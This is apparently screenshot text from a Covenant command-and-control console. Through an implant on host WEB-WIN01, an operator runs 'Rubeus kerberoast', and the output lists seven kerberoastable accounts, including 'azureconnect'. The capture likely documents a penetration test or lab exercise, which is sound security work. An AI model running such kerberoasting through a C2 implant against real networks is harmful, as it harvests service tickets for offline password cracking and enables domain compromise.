 Not secure https://127.0.0.1:7443/grunt/interact/1 1
COVENANT
Welcome, zprytka! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: WEB-WIN01
Info Interact Task Taskings
[10/29/2022 7:45:21 PM UTC] Rubeus completed
(zprytka) > Rubeus kerberoast
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 7
[*] SamAccountName         : azureconnect
Interact... Send